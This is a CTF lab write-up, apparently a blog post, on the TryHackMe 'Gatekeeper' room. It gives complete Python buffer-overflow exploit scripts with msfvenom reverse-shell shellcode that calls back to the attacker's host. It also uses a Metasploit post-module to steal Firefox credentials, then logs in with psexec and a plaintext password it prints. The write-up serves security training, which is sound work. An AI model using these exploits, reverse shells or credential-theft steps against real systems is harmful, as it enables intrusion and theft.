TryHackMe : Gatekeeper
 Akbar Khan
Akbar Khan
Lab URL - https://tryhackme.com/room/gatekeeper
Lab hint - Defeat the Gatekeeper to break the chains. But beware; fire awaits on the other side.
Lab Description - This lab will expect you to exploit the Gatekeeper.exe via buffer overflow to get the user flag and then get a root shell via privilege escalation to get the root flag.
Task1 - Recon
nmap -sV -A 10.10.251.224 -v
We list SMB shares on the target box as follows, and we get some results.
smbclient -L 10.10.251.224

We find a share name, Users try to connect this
smbclient \10.10.251.224\Users


We can connect to the server without credentials. Now, we will enumerate this Disk to see if we have something useful.
Before moving further, I found port 31337 was open; it caught my attention, and I tried to connect the port by nc (netcat) with this command.
nc 10.10.251.224 1 31337

I wrote my name, and this was greeted with hello.


I tried entering a big number, and I saw what the program would do. This logic of entering a big number comes from Buffer Overflow Labs.
I used Python to get these big numbers and tried entering similarly. What was identified is that the application crashed.


So here is the idea of switching from SMB to 31337. If you check the above screenshot, we found a gatekeeper.exe in the Share folder.
This means the program gatekeeper.exe is running on 31337.
Let's download that gatekeeper.exe
mget gatekeeper.exe

Now that we have created a Windows 10 machine with an immunity debugger installed, we will run this gatekeeper in that environment.
IP details.
Windows 10–192.168.1.108
Kali Machine = 192.168.1.110
Let's run the gatekeeper.exe.

Let's try to connect this.
And yes, we can connect this to our local environment.
What’s happening at the application end?
It's receiving the bytes.

So we understand our attack vector.
It's BUFFER OVERFLOW.
BOF Task 1

We will fuzz the application and see whether it is crashing on our local machine as well.
And yes, it's crashing locally as well.
It could not handle the request, so it crashed.
We still don’t know at which point the application is crashing; this is what we are talking about controlling the EIP.
Run the program in the Immunity debugger and open the gatekeeper.exe.
Now we will crash the application again.

You can check the EIP 41414141 is the hexadecimal conversion of AAAAAA.
Still, we can't find the actual EIP value where it is crashing.
Task - Finding the Actual EIP
We need to find the exact index of offset of this EIP so that we can take complete control of this.
But our problem is we sent 200 AAAA's, so there is no way to figure out at what point the EIP is starting.
Whether it is 150/160/170 or any in-between value, we cannot assume it.
Hence we are using a cyclic pattern to find this out.
msf-pattern_create -l 200

Paste this in the NC command and check the EIP.

We have found value where EIP is getting overwritten.
EIP 39654138
msf-pattern_offset -l 200 -q 39654138

So we have found the offset 146
Now let's write a script to overwrite this.
#!/usr/bin/env python3
import socket
import sys
buffer = b”A” * 146 + b”B” * 4
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((“192.168.1.108” ,31337))
s.send((buffer + b”\r\n”))
s.close()
except:
print(“cannot connect to the server Akbar”) #error messsage if it cant connect
sys.exit()

Now to execute our payload, we need to remove bad characters.
Task - Remove bad characters
Modify the script and update it with bad characters.
#!/usr/bin/env python3
import socket
import sys
badchars = (
b”\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
b”\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b”\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
b”\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b”\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
b”\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b”\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
b”\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b”\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
b”\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b”\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
b”\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b”\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
b”\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b”\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
b”\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff”
)
buffer = b”A” * 146 + b”B” * 4
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((“192.168.1.108” ,31337))
s.send((buffer + badchars + b”\r\n”))
s.close()
except:
print(“cannot connect to the server Akbar”) #error messsage if it cant connect
sys.exit()
Run the script; it will crash the application. Now the point we need to concentrate on is ESP; right-click and flow in dump to find bad characters.

Now At this point, you carefully need to identify the bad characters in the HEXA Dump column.
Below 414141 highlighted is our AAAAA and 424242 is our BBBB, so our bad chars start after that, which is highlighted in green.

From here, we need to run the sequence and carefully identify the bad characters. \x00 is always a bad character.
Bad characters found
“\x00\x0A”
We are going to use this jump command to jump from EIP to ESP.
!mona jmp -r esp
Here your mona terminal will be invoked again type !mona to get back the status.

0x080414c3, we are selecting this EIP to jump to ESP.
Now let's generate our payload.
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.110 LPORT=2306 -f py -b “\x00\x0A”
Task Exploiting
Re-editing the script for the final shoot.
#!/usr/bin/env python3
import socket
import sys
buf = b””
buf += b”\xbf\xcc\x20\x62\x3d\xdd\xc7\xd9\x74\x24\xf4\x5d”
buf += b”\x2b\xc9\xb1\x52\x83\xc5\x04\x31\x7d\x0e\x03\xb1"
buf += b”\x2e\x80\xc8\xb5\xc7\xc6\x33\x45\x18\xa7\xba\xa0"
buf += b”\x29\xe7\xd9\xa1\x1a\xd7\xaa\xe7\x96\x9c\xff\x13"
buf += b”\x2c\xd0\xd7\x14\x85\x5f\x0e\x1b\x16\xf3\x72\x3a”
buf += b”\x94\x0e\xa7\x9c\xa5\xc0\xba\xdd\xe2\x3d\x36\x8f”
buf += b”\xbb\x4a\xe5\x3f\xcf\x07\x36\xb4\x83\x86\x3e\x29"
buf += b”\x53\xa8\x6f\xfc\xef\xf3\xaf\xff\x3c\x88\xf9\xe7"
buf += b”\x21\xb5\xb0\x9c\x92\x41\x43\x74\xeb\xaa\xe8\xb9"
buf += b”\xc3\x58\xf0\xfe\xe4\x82\x87\xf6\x16\x3e\x90\xcd”
buf += b”\x65\xe4\x15\xd5\xce\x6f\x8d\x31\xee\xbc\x48\xb2"
buf += b”\xfc\x09\x1e\x9c\xe0\x8c\xf3\x97\x1d\x04\xf2\x77"
buf += b”\x94\x5e\xd1\x53\xfc\x05\x78\xc2\x58\xeb\x85\x14"
buf += b”\x03\x54\x20\x5f\xae\x81\x59\x02\xa7\x66\x50\xbc”
buf += b”\x37\xe1\xe3\xcf\x05\xae\x5f\x47\x26\x27\x46\x90"
buf += b”\x49\x12\x3e\x0e\xb4\x9d\x3f\x07\x73\xc9\x6f\x3f”
buf += b”\x52\x72\xe4\xbf\x5b\xa7\xab\xef\xf3\x18\x0c\x5f”
buf += b”\xb4\xc8\xe4\xb5\x3b\x36\x14\xb6\x91\x5f\xbf\x4d”
buf += b”\x72\xa0\xe8\x4c\xec\x48\xeb\x4e\xf9\x8a\x62\xa8"
buf += b”\x93\x9a\x22\x63\x0c\x02\x6f\xff\xad\xcb\xa5\x7a”
buf += b”\xed\x40\x4a\x7b\xa0\xa0\x27\x6f\x55\x41\x72\xcd”
buf += b”\xf0\x5e\xa8\x79\x9e\xcd\x37\x79\xe9\xed\xef\x2e”
buf += b”\xbe\xc0\xf9\xba\x52\x7a\x50\xd8\xae\x1a\x9b\x58"
buf += b”\x75\xdf\x22\x61\xf8\x5b\x01\x71\xc4\x64\x0d\x25"
buf += b”\x98\x32\xdb\x93\x5e\xed\xad\x4d\x09\x42\x64\x19"
buf += b”\xcc\xa8\xb7\x5f\xd1\xe4\x41\xbf\x60\x51\x14\xc0"
buf += b”\x4d\x35\x90\xb9\xb3\xa5\x5f\x10\x70\xd5\x15\x38"
buf += b”\xd1\x7e\xf0\xa9\x63\xe3\x03\x04\xa7\x1a\x80\xac”
buf += b”\x58\xd9\x98\xc5\x5d\xa5\x1e\x36\x2c\xb6\xca\x38"
buf += b”\x83\xb7\xde”
#0x080414c3
buffer = b”A” * 146 + b**”\xc3\x14\x04\x08" + b”\x90" * 32 + buf**
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((“192.168.1.108” ,31337))
s.send((buffer + b”\r\n”))
s.close()
except:
print(“cannot connect to the server Akbar”) #error messsage if it cant connect
sys.exit()
Hope the immunity debugger is running and the gatekeeper.exe is executed.
Nc -nvlp 2306
Execute the script.
BOOOOMMMMMM!!!!!!!!!!!!! We got our shell.

Now that we have tested this in our environment, we used the vulnerable gatekeeper.exe and exploited it. Now let's make quick IP changes and exploit the same to complete this room.
Edit the script.
Change the payload, L_HOST,L_PORT and target IP where we were desiring to connect.
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.48.237 LPORT=2307 -f py -b “\x00\x0A”

Now copy the payload and make the changes in the script.
#!/usr/bin/env python3
import socket
import sys
buf = b””
buf += b”\xb8\xf9\xc5\xbe\x50\xdb\xcf\xd9\x74\x24\xf4\x5f”
buf += b”\x33\xc9\xb1\x52\x83\xc7\x04\x31\x47\x0e\x03\xbe”
buf += b”\xcb\x5c\xa5\xbc\x3c\x22\x46\x3c\xbd\x43\xce\xd9"
buf += b”\x8c\x43\xb4\xaa\xbf\x73\xbe\xfe\x33\xff\x92\xea”
buf += b”\xc0\x8d\x3a\x1d\x60\x3b\x1d\x10\x71\x10\x5d\x33"
buf += b”\xf1\x6b\xb2\x93\xc8\xa3\xc7\xd2\x0d\xd9\x2a\x86"
buf += b”\xc6\x95\x99\x36\x62\xe3\x21\xbd\x38\xe5\x21\x22"
buf += b”\x88\x04\x03\xf5\x82\x5e\x83\xf4\x47\xeb\x8a\xee”
buf += b”\x84\xd6\x45\x85\x7f\xac\x57\x4f\x4e\x4d\xfb\xae”
buf += b”\x7e\xbc\x05\xf7\xb9\x5f\x70\x01\xba\xe2\x83\xd6"
buf += b”\xc0\x38\x01\xcc\x63\xca\xb1\x28\x95\x1f\x27\xbb”
buf += b”\x99\xd4\x23\xe3\xbd\xeb\xe0\x98\xba\x60\x07\x4e”
buf += b”\x4b\x32\x2c\x4a\x17\xe0\x4d\xcb\xfd\x47\x71\x0b”
buf += b”\x5e\x37\xd7\x40\x73\x2c\x6a\x0b\x1c\x81\x47\xb3"
buf += b”\xdc\x8d\xd0\xc0\xee\x12\x4b\x4e\x43\xda\x55\x89"
buf += b”\xa4\xf1\x22\x05\x5b\xfa\x52\x0c\x98\xae\x02\x26"
buf += b”\x09\xcf\xc8\xb6\xb6\x1a\x5e\xe6\x18\xf5\x1f\x56"
buf += b”\xd9\xa5\xf7\xbc\xd6\x9a\xe8\xbf\x3c\xb3\x83\x3a”
buf += b”\xd7\xb6\x58\x74\xca\xaf\x5c\x74\x1d\x33\xe8\x92"
buf += b”\x77\x23\xbc\x0d\xe0\xda\xe5\xc5\x91\x23\x30\xa0"
buf += b”\x92\xa8\xb7\x55\x5c\x59\xbd\x45\x09\xa9\x88\x37"
buf += b”\x9c\xb6\x26\x5f\x42\x24\xad\x9f\x0d\x55\x7a\xc8"
buf += b”\x5a\xab\x73\x9c\x76\x92\x2d\x82\x8a\x42\x15\x06"
buf += b”\x51\xb7\x98\x87\x14\x83\xbe\x97\xe0\x0c\xfb\xc3"
buf += b”\xbc\x5a\x55\xbd\x7a\x35\x17\x17\xd5\xea\xf1\xff”
buf += b”\xa0\xc0\xc1\x79\xad\x0c\xb4\x65\x1c\xf9\x81\x9a”
buf += b”\x91\x6d\x06\xe3\xcf\x0d\xe9\x3e\x54\x3d\xa0\x62"
buf += b”\xfd\xd6\x6d\xf7\xbf\xba\x8d\x22\x83\xc2\x0d\xc6"
buf += b”\x7c\x31\x0d\xa3\x79\x7d\x89\x58\xf0\xee\x7c\x5e”
buf += b”\xa7\x0f\x55"
#0x080414c3
buffer = b”A” * 146 + b”\xc3\x14\x04\x08" + b”\x90" * 32 + buf
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((“10.10.200.38” ,31337))
s.send((buffer + b”\r\n”))
s.close()
except:
print(“cannot connect to the server Akbar”) #error messsage if it cant connect
sys.exit()
We get your shell.


Now we need to achieve our flags to complete this room. Let's look around to see how we can find that.
So we found our first flag in the same working directory


Due to some network issue, my tryhackme machine got stuck, so I needed to restart the machine, which led to an IP change, and also the session was not stable, so what I did was the same using Metasploit.
Regenerate the payload and set the script.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.11.48.237 LPORT=4444 -e x86/shikata_ga_nai -f exe -b “\x00\x0A” -f python -v payload

Copy the payload to our script.
Now use Metasploit listener.
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit

Now we need to find Root.txt
Final Task - Privilege Escalation
Nothing interesting
On Desktop, I found Firefox.Ink
Firefox.lnk this is a shortcut icon, meaning this machine has a Firefox browser.

Ok, now press ctrl+z in the meterpreter shell and choose yes, keeping it in the background.


This module will collect credentials from the Firefox web browser if it is installed on the targeted machine. Additionally, cookies are downloaded, which could potentially yield valid web sessions. Firefox stores passwords within the signons.sqlite database file. There is also a keys3.db file, which contains the key for decrypting these passwords. In cases where a master password has not been set, the passwords can easily be decrypted using 3rd party tools or by setting the DECRYPT option to true.
msf6 exploit(multi/handler) > use post/multi/gather/firefox_creds
msf6 post(multi/gather/firefox_creds) >
msf6 post(multi/gather/firefox_creds) > options
msf6 post(multi/gather/firefox_creds) > set session 2
session => 2
msf6 post(multi/gather/firefox_creds) > exploit

We have dumped the credentials to our Kali machine, /root/.msf4/loot.

We will decrypt this using a Firefox decrypt tool.


We will now use psexec.py to connect to the server.
python3 psexec.py mayor:8CL7O1N78MdrCIsV@10.10.74.127

